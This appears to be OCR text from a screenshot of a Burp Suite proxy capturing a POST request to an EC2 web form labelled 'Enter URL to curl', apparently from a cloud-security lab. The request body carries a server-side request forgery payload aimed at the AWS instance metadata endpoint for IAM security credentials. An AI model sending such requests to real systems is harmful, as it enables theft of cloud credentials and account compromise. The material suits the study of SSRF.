 ec2-35-181-2-148.eu-west-3.compute.amazonaws.com/index.php
tf-kungfu-role
Enter URL to curl : ata/iam/security-credentials/ Launch
Burp Suite Community Edition v2022.9.6
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Deco
User options Learn
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is d
Request to http://ec2-35-181-2-148.eu-west-3.compute.amazonaws.com:
Forward Drop Intercept is on Action O
Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: ec2-35-181-2-148.eu-west-3.compute.amazonaws.com
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 101
9 Origin: http://ec2-35-181-2-148.eu-west-3.compute.amazonaws.com
10 DNT: 1
11 Connection: close
12 Referer: http://ec2-35-181-2-148.eu-west-3.compute.amazonaws.com/index.php
13 Upgrade-Insecure-Requests: 1
14
15 input=http://169.254.169.254/latest/meta-data/iam/security-credentials/&submit=Launch